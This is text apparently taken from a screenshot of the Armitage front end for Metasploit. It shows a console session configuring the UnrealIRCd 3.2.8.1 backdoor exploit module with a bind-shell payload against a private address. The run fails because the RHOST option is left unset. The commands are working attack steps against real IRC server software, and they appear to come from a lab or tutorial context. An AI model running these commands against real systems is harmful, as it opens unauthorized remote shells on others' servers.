 Armitage
Armitage View Hosts Attacks Workspaces Help
linux
multi
netware
osx
pro
solaris
unix
dhcp
ftp
http
irc
unreal_ircd_
local
misc
smtp
ssh
192.168.0.1
Console X exploit X
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set LHOST 192.168.0.1
LHOST => 192.168.0.1
msf exploit(unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf exploit(unreal_ircd_3281_backdoor) > set LPORT 19885
LPORT => 19885
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(unreal_ircd_3281_backdoor) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(unreal_ircd_3281_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unreal_ircd_3281_backdoor) > exploit -j
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(unreal_ircd_3281_backdoor) >